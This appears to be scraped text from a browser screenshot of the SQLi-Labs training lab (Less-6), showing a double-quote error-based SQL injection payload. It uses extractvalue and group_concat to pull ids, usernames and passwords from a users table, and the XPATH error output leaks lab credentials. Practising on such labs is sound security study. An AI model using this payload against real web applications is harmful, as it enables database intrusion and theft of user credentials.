 192.168.2.93/sqli/Less-6/?id=1" and(extractvalue(1,concat(0x7e,(select group_concat(id,"~",username,"~",password) from u
1
导入书签...
常用网址
阿水AI6.0
(2) Home / X
移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id="1" and(extractvalue(1,concat(0x7e,(select group_concat(id,"~",username,"~",password) from users),0x7e)))-- -" LIMIT 0,1
XPATH syntax error: '~1~Dumb~Dumb,2~Angelina~I-kill-y'
SQLI DUMB SERIES-6